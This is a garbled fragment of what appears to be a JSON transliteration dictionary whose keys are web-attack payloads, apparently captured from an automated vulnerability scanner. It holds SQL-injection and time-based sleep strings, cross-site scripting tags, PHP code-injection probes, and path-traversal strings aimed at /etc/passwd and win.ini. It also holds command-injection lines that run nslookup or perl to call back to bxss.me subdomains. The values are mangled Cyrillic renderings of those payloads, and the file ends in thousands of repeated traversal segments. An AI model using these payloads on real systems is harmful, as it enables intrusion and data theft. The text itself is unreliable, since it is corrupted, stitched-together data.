\u0441+533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u044c+\u042c\u0410\u042c.\u0446\u043e\u043d\u0446\u0435(70-\u0437).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(101).\u0446\u043e\u043d\u0446\u0435(\u0449\u0447).\u0446\u043e\u043d\u0446\u0435(121).\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u043e\u0432\u044c+\u0441\u043b\u0432\u0441\u0439\u043a\u0437\u043985007.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)\u0448\u0437\u0449.\u0442\u043e_\u0441)+\u044c","\";print(md5(31337));$a=\"":"\";\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0433\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u0445\u0445\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":"))))))))))))))))))))))))))))))))))))))))))))))))))) ))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||\u0441\u043b\u0435\u043f(27*1000)*\u043b\u0440\u0439\u0434\u0446\u0435||\u044c","c:\/windows\/win.ini":"\u0446:\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","auto_translate\/.":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}","xfs.bxss.me":"\u0445\u0444\u0441.\u0431\u0445\u0441\u0441.\u043c\u0435","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u044c)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u044d\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||\u0441\u043b\u0435\u043f(27*1000)*\u0443\u0441\u0441\u0440\u0438\u0440||\"","bxss.me":"\u0431\u0445\u0441\u0441.\u043c\u0435","-1' OR 3+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}\u044e",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl-e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me|'perl \")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 2+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'.print(md5(31337)).'":"\u044c.\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337)).\u044c","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 \u0441+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/\u0435\u0442\u0446\/.\/\u043f\u0430\u0441\u0441\u0432\u0434%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0434.","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 \u0441+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/. .\/.\/.\/..\/.\/.\/..\/.\/.\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","if(now()=sysdate(),sleep(15),0)":"\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\